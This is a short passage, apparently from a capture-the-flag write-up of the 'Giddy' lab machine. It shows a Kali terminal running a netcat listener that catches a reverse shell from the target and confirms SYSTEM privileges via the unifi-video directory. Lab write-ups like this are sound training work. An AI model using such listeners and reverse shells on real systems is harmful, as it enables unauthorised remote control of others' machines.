 (kali㉿kali)-[~/Giddy]
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.104] 49797
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system